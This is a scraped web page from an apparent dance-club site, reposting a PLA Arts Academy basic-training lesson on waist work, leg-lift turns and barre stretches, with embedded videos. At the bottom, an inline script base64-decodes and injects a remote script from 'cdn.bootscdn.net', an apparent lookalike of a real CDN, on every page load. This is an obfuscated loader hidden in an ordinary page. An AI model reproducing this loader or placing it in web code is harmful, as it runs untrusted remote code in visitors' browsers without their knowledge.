

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/jx/xiangqing41026661.html
body_size: 4736
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="解放军艺术学院基本功训练教材:腰功、搬腿转开法儿练习组合、把杆压肩及胸腰练习" />
    <meta name="description" content="中国舞蹈网◆◆cndance1腰功训练下腰、担腰甩腰、涮腰2搬腿转开法儿练习组合搬前腿转搬旁腿转搬后腿转7把杆压肩及胸腰练习肩部放松抻拉、转动，旁后胸腰向上顶起，两腿及腰部保持垂直直立。解放军艺术学院基本功训练教材：把上压腿、把上探海、把上" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>解放军艺术学院基本功训练教材:腰功、搬腿转开法儿练习组合、把杆压肩及胸腰练习-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>解放军艺术学院基本功训练教材:腰功、搬腿转开法儿练习组合、把杆压肩及胸腰练习</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-08-01 23:14:15</b></div>
            <div class="I3GNo2n5H">
              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="135article" style="background-image: url(http://stat.wx135.com/135editor/styles);"><section style="box-sizing: border-box; padding: 0px; margin: 0px;"><section class="135editor" data-id="85655" style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px none; font-family: 微软雅黑;"><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px; text-align: center;" data-width="0px"></section></section><section class="135editor" data-id="85321" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;" data-color="rgb(12, 137, 24)" data-custom="rgb(12, 137, 24)"><section style="margin-bottom: -30px; box-sizing: border-box; padding: 0px;"><p style="text-align: center; white-space: normal;"><strong><span style="color: rgb(12, 137, 24);">中国舞蹈网</span></strong></p></section><section style="margin: 5px 2px 30px; text-align: center; box-sizing: border-box; padding: 0px;"><section style="display: inline-block; width: 40%; padding: 10px; margin: 3px 0px 0px; color: rgb(12, 137, 24); box-sizing: border-box; float: left; border-color: rgb(12, 137, 24);" data-width="40%"><section class="135editor" data-id="2181" style="border: 0px none; padding: 0px; color: inherit; box-sizing: border-box; margin: 0px;"><section style="border: 0px none rgb(12, 137, 24); margin: 1em 0px; clear: both; box-sizing: border-box; padding: 0px; color: inherit;"><section style="color: inherit; text-align: right; border-color: rgb(12, 137, 24); box-sizing: border-box; padding: 0px; margin: 0px;"><span style="border-color: rgb(12, 137, 24); color: inherit;">◆</span></section><section style="margin-top: -26px; margin-right: 5px; text-align: left; font-size: 1em; text-decoration: inherit; color: inherit; border-color: rgb(12, 137, 24); box-sizing: border-box; padding: 0px;"><section style="margin-bottom: 1em; box-sizing: border-box; color: inherit; border-color: rgb(12, 137, 24); padding: 0px;"><section style="border-top-width: 1px; border-top-style: solid; width: 99%; float: left; border-color: rgb(12, 137, 24); box-sizing: border-box; color: inherit; padding: 0px; margin: 0px;" data-width="99%"></section></section></section></section></section></section><section style="display: inline-block; width: 40%; float: right; padding: 10px; margin: 3px 0px 0px; box-sizing: border-box; color: rgb(12, 137, 24);" data-width="40%"><section style="border: 0px none rgb(12, 137, 24); margin: 1em 0px; clear: both; box-sizing: border-box; padding: 0px; color: inherit;"><section style="color: inherit; text-align: left; border-color: rgb(12, 137, 24); box-sizing: border-box; padding: 0px; margin: 0px;"><span style="border-color: rgb(12, 137, 24); color: inherit;">◆</span></section><section style="margin-top: -26px; margin-left: 5px; font-size: 1em; text-decoration: inherit; color: rgb(255, 255, 255); border-color: rgb(12, 137, 24); box-sizing: border-box; padding: 0px;"><section style="margin-bottom: 1em; box-sizing: border-box; color: inherit; text-align: left; padding: 0px;"><section style="border-top-width: 1px; border-top-style: solid; width: 99%; float: right; border-color: rgb(12, 137, 24); box-sizing: border-box; color: inherit; padding: 0px; margin: 0px;" data-width="99%"></section></section></section></section></section></section><section class="135brush" data-brushtype="text" style="text-align: center; box-sizing: border-box; padding: 0px; margin: 0px;"><strong>cndance</strong></section></section><section class="135editor" data-id="29735" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;" data-color="#096BA7" data-custom="#096BA7"><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;" data-width="0px"></section></section><p style="white-space: normal;"><br></p><section class="135editor" data-id="85726" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;" data-color="rgb(12, 137, 24)" data-custom="rgb(12, 137, 24)"><section style="box-sizing: border-box; width: 30%; float: left; padding: 0px 0px 0px 0.1em; color: inherit; margin: 0px;" data-width="30%"><section style="margin: 10px; padding: 4px; border: 1px solid rgb(12, 137, 24); width: 90px; height: 90px; border-top-left-radius: 50%; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; box-sizing: border-box;" data-width="90px"><section style="border: none; padding: 0px; width: 80px; height: 80px; border-top-left-radius: 50%; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; color: rgb(255, 255, 255); background-color: rgb(12, 137, 24); box-sizing: border-box; margin: 0px;" data-width="80px"><section style="width: 30px; height: 100px; border-right-width: 1px; border-right-style: solid; border-right-color: rgb(12, 137, 24); box-sizing: border-box; -webkit-transform: rotate(50deg); display: inline-block; margin-top: -40px; background-color: rgb(254, 254, 254); padding: 0px;" data-width="30px"></section><section style="padding: 5px 5px 30px; line-height: 1.2; color: rgb(62, 62, 62); margin: -42px 0px 0px; box-sizing: border-box;"><p style="color: inherit; text-align: center; white-space: normal;"><span class="autonum" style="color:rgb(255,255,255); font-size:34px" data-original-title="" title="">1</span></p></section></section></section></section><section class="135brush" data-style="box-sizing: border-box; color: rgb(117, 117, 118); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em;" style="box-sizing: border-box; width: 70%; float: right; text-align: right; color: inherit; vertical-align: bottom; padding: 3px 0px 3px 20px; margin: 0px;" data-width="70%"><p style="box-sizing: border-box; color: rgb(12, 137, 24); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><strong><span style="color: rgb(38, 38, 38); font-size: 20px;">腰功训练</span></strong></p><p style="box-sizing: border-box; color: rgb(12, 137, 24); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><span style="color: rgb(38, 38, 38); font-size: 14px;"><span style="font-size: 16px;">下腰、担腰</span></span></p><p style="box-sizing: border-box; color: rgb(12, 137, 24); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><span style="color: rgb(38, 38, 38); font-size: 14px;"><span style="font-size: 16px;">甩腰、涮腰</span></span></p></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;" data-width="0px"></section></section><p style="white-space: normal;"><iframe class="video_iframe" style="   z-index:1; " height="375" width="500" frameborder="0" data-src="https://v.qq.com/iframe/preview.html?vid=n0162ue2wu1&amp;width=500&amp;height=375&amp;auto=0" allowfullscreen=""></iframe><br></p><p style="white-space: normal;"><br></p><section class="135editor" data-id="85726" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;" data-color="rgb(12, 137, 24)" data-custom="rgb(12, 137, 24)"><section style="box-sizing: border-box; width: 30%; float: left; padding: 0px 0px 0px 0.1em; color: inherit; margin: 0px;" data-width="30%"><section style="margin: 10px; padding: 4px; border: 1px solid rgb(12, 137, 24); width: 90px; height: 90px; border-top-left-radius: 50%; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; box-sizing: border-box;" data-width="90px"><section style="border: none; padding: 0px; width: 80px; height: 80px; border-top-left-radius: 50%; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; color: rgb(255, 255, 255); background-color: rgb(12, 137, 24); box-sizing: border-box; margin: 0px;" data-width="80px"><section style="width: 30px; height: 100px; border-right-width: 1px; border-right-style: solid; border-right-color: rgb(12, 137, 24); box-sizing: border-box; -webkit-transform: rotate(50deg); display: inline-block; margin-top: -40px; background-color: rgb(254, 254, 254); padding: 0px;" data-width="30px"></section><section style="padding: 5px 5px 30px; line-height: 1.2; color: rgb(62, 62, 62); margin: -42px 0px 0px; box-sizing: border-box;"><p style="color: inherit; text-align: center; white-space: normal;"><span class="autonum" style="color:rgb(255,255,255); font-size:34px" data-original-title="" title="">2</span></p></section></section></section></section><section class="135brush" data-style="box-sizing: border-box; color: rgb(117, 117, 118); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em;" style="box-sizing: border-box; width: 70%; float: right; text-align: right; color: inherit; vertical-align: bottom; padding: 3px 0px 3px 20px; margin: 0px;" data-width="70%"><p style="box-sizing: border-box; color: rgb(12, 137, 24); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><strong><span style="color: rgb(38, 38, 38); font-size: 20px;">搬腿转开法儿练习组合</span></strong></p><p style="box-sizing: border-box; color: rgb(12, 137, 24); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><span style="color: rgb(38, 38, 38); font-size: 16px;">搬前腿转</span></p><p style="box-sizing: border-box; color: rgb(12, 137, 24); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><span style="color: rgb(38, 38, 38); font-size: 16px;">搬旁腿转</span></p><p style="box-sizing: border-box; color: rgb(12, 137, 24); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><span style="color: rgb(38, 38, 38); font-size: 16px;">搬后腿转</span></p></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;" data-width="0px"></section></section><p style="white-space: normal;"><iframe class="video_iframe" style="   z-index:1; " height="375" width="500" frameborder="0" data-src="https://v.qq.com/iframe/preview.html?vid=m0162skzgjh&amp;width=500&amp;height=375&amp;auto=0" allowfullscreen=""></iframe><br></p><p style="white-space: normal;"><br></p><section class="135editor" data-id="85726" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;" data-color="rgb(12, 137, 24)" data-custom="rgb(12, 137, 24)"><section style="box-sizing: border-box; width: 30%; float: left; padding: 0px 0px 0px 0.1em; color: inherit; margin: 0px;" data-width="30%"><section style="margin: 10px; padding: 4px; border: 1px solid rgb(12, 137, 24); width: 90px; height: 90px; border-top-left-radius: 50%; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; box-sizing: border-box;" data-width="90px"><section style="border: none; padding: 0px; width: 80px; height: 80px; border-top-left-radius: 50%; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; color: rgb(255, 255, 255); background-color: rgb(12, 137, 24); box-sizing: border-box; margin: 0px;" data-width="80px"><section style="width: 30px; height: 100px; border-right-width: 1px; border-right-style: solid; border-right-color: rgb(12, 137, 24); box-sizing: border-box; -webkit-transform: rotate(50deg); display: inline-block; margin-top: -40px; background-color: rgb(254, 254, 254); padding: 0px;" data-width="30px"></section><section style="padding: 5px 5px 30px; line-height: 1.2; color: rgb(62, 62, 62); margin: -42px 0px 0px; box-sizing: border-box;"><p style="color: inherit; text-align: center; white-space: normal;"><span class="autonum" style="color:rgb(255,255,255); font-size:34px" data-original-title="" title="">7</span></p></section></section></section></section><section class="135brush" data-style="box-sizing: border-box; color: rgb(117, 117, 118); line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em;" style="box-sizing: border-box; width: 70%; float: right; text-align: right; vertical-align: bottom; padding: 3px 0px 3px 20px; margin: 0px;" data-width="70%"><p style="color: rgb(12, 137, 24); box-sizing: border-box; line-height: 2em; text-align: left; font-size: 12px; text-indent: 0em; white-space: normal;"><strong><span style="color: rgb(38, 38, 38); font-size: 20px;">把杆压肩及胸腰练习</span></strong></p><p style="box-sizing: border-box; line-height: 2em; text-align: left; text-indent: 0em; white-space: normal;"><span style="color: rgb(38, 38, 38);">肩部放松抻拉、转动，旁后胸腰向上顶起，两腿及腰部保持垂直直立。</span></p></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;" data-width="0px"></section></section><p style="white-space: normal;"><iframe class="video_iframe" style="   z-index:1; " height="375" width="500" frameborder="0" data-src="https://v.qq.com/iframe/preview.html?vid=n0159pphaxw&amp;width=500&amp;height=375&amp;auto=0" allowfullscreen=""></iframe><br></p><p style="white-space: normal;"><b>解放军艺术学院基本功训练教材：把上压腿、把上探海、把上踹燕</b><br></p><p style="white-space: normal;"><b>解放军艺术学院舞蹈技巧教学：搬前腿、搬旁腿、搬后腿</b><br></p><p style="white-space: normal;"><b>解放军艺术学院基本功训练教材：中间行进踢搬腿、地面小技巧、中间行进踢腿</b><br></p><p style="white-space: normal;"><b>【实用帖来了】解放军艺术学院舞蹈教材：1-3年级舞蹈技巧课程标准</b><br></p><section class="135editor" data-id="85610" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;" data-color="rgb(12, 137, 24)" data-custom="rgb(12, 137, 24)"><section style="border: 2px solid rgb(12, 137, 24); padding: 10px; box-sizing: border-box; margin: 0px;"><section style="border: 0px; box-sizing: border-box; width: 100%; clear: both; padding: 0px; overflow: hidden; margin: 0px;" data-width="100%"><section style="box-sizing: border-box; width: 80px; float: left; padding: 0px 0.1em 0px 0px; margin: 0px; height: auto !important;" data-width="80px"></section><section style="display: inline-block; width: 65%; box-sizing: border-box; float: right; padding: 0px 0px 0px 0.1em; margin: 0px;" data-width="65%"><p style="box-sizing: border-box; margin-right: 0.2em; padding: 3px 5px; color: rgb(12, 137, 24); line-height: 2em; font-size: 12px; text-indent: 0em; white-space: normal;"><span style="border-bottom-width: 2px; border-bottom-style: solid; border-bottom-color: rgb(12, 137, 24); color: rgb(0, 0, 0); font-size: 14px;">中国舞蹈网www.chinadance.cn</span></p><section class="135brush" data-style="box-sizing: border-box; margin-right: 0.1em; padding: 3px 5px; color: rgb(120, 124, 129); font-size: 0.9em; line-height: 2em; text-align: right;font-size:12px;" style="box-sizing: border-box; padding: 0px; margin: 0px;"><p style="box-sizing: border-box; margin-right: 0.2em; padding: 3px 5px; color: rgb(12, 137, 24); line-height: 1.75em; font-size: 12px; text-indent: 0em; white-space: normal;"><span style="font-size: 14px;">最具人气的专业舞蹈网站</span></p></section></section></section></section></section></section></section>
                </div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/jx/xiangqing39865917.html" title="惊爆!!寨九坳赣州独家四人成团天天发!!!">惊爆!!寨九坳赣州独家四人成团天天发!!!</a>
                <em>2022-07-16 23:18:56</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865919.html" title="期末汇报 | 希望你每天都能不愧芳华地起舞">期末汇报 | 希望你每天都能不愧芳华地起舞</a>
                <em>2022-07-31 21:38:59</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865924.html" title="号外号外!经贸系啦啦操队员招募开始啦!">号外号外!经贸系啦啦操队员招募开始啦!</a>
                <em>2022-06-23 04:32:10</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865925.html" title="星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!">星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!</a>
                <em>2022-06-16 01:58:44</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865927.html" title="一分钟,中国会发生什么?">一分钟,中国会发生什么?</a>
                <em>2022-07-06 03:00:05</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865928.html" title="中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力">中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力</a>
                <em>2022-06-02 03:17:09</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865929.html" title="星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站">星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站</a>
                <em>2022-06-24 21:55:02</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865937.html" title="闹元宵,就是要猜灯谜">闹元宵,就是要猜灯谜</a>
                <em>2022-07-24 02:36:00</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865939.html" title="贺新春,迎元宵丨宝诚申江带您一起猜灯谜">贺新春,迎元宵丨宝诚申江带您一起猜灯谜</a>
                <em>2022-07-09 02:03:36</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865941.html" title="星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站">星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站</a>
                <em>2022-06-21 01:46:46</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>